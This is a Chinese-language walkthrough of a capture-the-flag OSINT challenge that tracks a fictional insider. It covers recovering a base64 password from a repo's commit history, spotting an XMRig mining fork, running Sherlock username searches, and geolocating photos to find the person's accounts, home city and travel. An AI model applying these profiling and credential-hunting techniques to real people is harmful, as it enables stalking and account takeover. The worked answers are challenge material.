

Q2:File-> GitHub .txt:内幕人士添加到他的GitHub仓库的明文密码是什么?

通过检查内部人员的GitHub仓库,可以发现代码中嵌入的其他敏感信息。在存储库中,特别是在提交历史中,对 Login Page.js 文件有一个更新,该文件似乎包含HTML和JSP代码。这个文件似乎负责处理用户登录功能,包括用户名和密码的验证。这些文件通常是调查的目标,因为它们可能暴露与认证过程相关的关键数据。

我们可以在这个项目最早的历史更改记录中找到源码中明文存储的账号和密码:



base64解码密码即可

调查应该首先分析该密码是否在多个系统或账户中重复使用,因为内部人员经常为了方便而复制证书。此外,必须仔细检查与此凭据关联的日志和访问记录,以确定是否执行了未经授权的操作。缓解措施应包括撤销访问、强制重置密码和强制执行安全编码实践,以防止未来发生类似的风险。

答案:PicassoBaguette99





Q3:File -> Github.txt:内部人士使用什么加密货币挖矿工具?

Cryptocurrency mining 是通过复杂的计算算法验证并将事务添加到区块链网络的过程。这个过程涉及解决加密谜题,当成功完成时,奖励给矿工加密货币代币。挖矿通常需要大量的计算资源,攻击者有时会利用被入侵的系统来部署挖矿软件,在未经授权的情况下有效地劫持资源。这种恶意行为被称为加密劫持(cryptojacking),可能会导致受害者的性能下降、功耗增加和经济损失。

我们可以发现内鬼的Github仓库列出了 XMRig 的一个fork,作为可用的项目之一。

XMRig 是一款开源的加密货币挖矿软件,主要用于挖掘Monero (XMR),一种专注于隐私的数字货币。它支持RandomX, CryptoNight, AstroBWT和Argon2挖掘算法,这些算法针对CPU和GPU性能进行了优化。XMRig由于其高效和可配置性而被广泛使用,但它也因嵌入恶意软件和用于非法加密劫持活动的脚本而臭名昭著。攻击者通常将XMRig部署在已被入侵的机器上,以秘密挖掘Monero,利用其匿名交易特性隐藏踪迹。

此工具明确描述为支持CPU和GPU挖掘算法,表明其用于加密货币挖掘目的。仓库中 XMRig 的存在表明,内部人员可能利用此工具进行合法目的或恶意活动,例如在受攻击的网络中进行未经授权的加密劫持。

答案:XMRig



Q4:这位内部人员在哪个游戏网站上有账号?

为了确定内部人员是否在任何游戏网站上维护账户,我们首先利用 OSINT (开源情报)技术。>涉及从各种在线来源收集公开可用的信息,以揭露有关个人、组织或活动的数据。它是网络安全调查中绘制数字足迹、分析嫌疑人以及发现在线身份之间潜在联系的重要方法。在这种情况下,我们使用 Sherlock ,一个专门的 OSINT 工具,旨在跨众多平台和服务搜索用户名。

pipx install sherlock-project

我们再搜索相关账号

sherlock EMarseille99

(这工具只对国外网站用户有奇效,国内的不好找)

实际上我们谷歌搜索也可以找到内鬼的社交账号:

主要是我们找到了他的steam账号

答案:steam

Q5:到Instagram个人资料的链接是什么?

由上题可以得到答案

答案:https://www.instagram.com/emarseille99/







Q6:这位知情人假期去了哪个国家?

进入内鬼的社交媒体,然后识图

这里我用了AI识图,因为真的很方便

Photo Location Search using AI

答案是在新加坡

答案:Singapore



Q7:内鬼一家住在哪个城市?

根据社交媒体中的信息继续分析:

根据国旗我们可以知道应该是在阿联酋(United Arab Emirates)但答案不是沙迦

第二张图片找到地点是迪拜,谷歌识图能找出来

答案:Dubai

Q8:File-> office.jpg:你已经得到了公司有办公室的大楼的图片。公司位于哪个城市?



谷歌识图

根据路牌上的标识也可以找出是伯明翰这一片地方

答案:Birmingham



Q9:File->WebCam.png有了你提供的情报,我们的地面监视单元现在正在监视嫌疑人的可疑地址。他们看到他们离开公寓,就跟着他们去了机场。他们的飞机起飞并降落在另一个国家。我们的情报小组用这个IP摄像头发现了目标。这台相机处于哪个州?

谷歌识图

圣母大学在印第安纳州

答案:Indiana



